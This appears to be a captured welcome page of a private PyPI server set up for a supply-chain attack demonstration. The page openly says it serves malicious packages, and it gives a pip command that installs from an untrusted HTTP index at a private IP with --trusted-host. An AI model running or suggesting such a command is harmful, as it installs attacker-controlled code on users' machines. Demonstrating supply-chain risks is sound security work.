 Welcome to S04 PyPI Server!
file:///home/quanart/s04-package-poc/welcome.html
Welcome to S04 Private PyPI Server!
This is a custom PyPI compatible package index serving malicious packages for the S04 Supply Chain Demo.
To use this server with pip, run the following command:
pip install PACKAGE_NAME --index-url http://192.168.157.134:8000/simple/ --trusted-host 192.168.157.134
The complete list of all packages can be found here
This instance is running version 2.4.1 of the pypiserver software.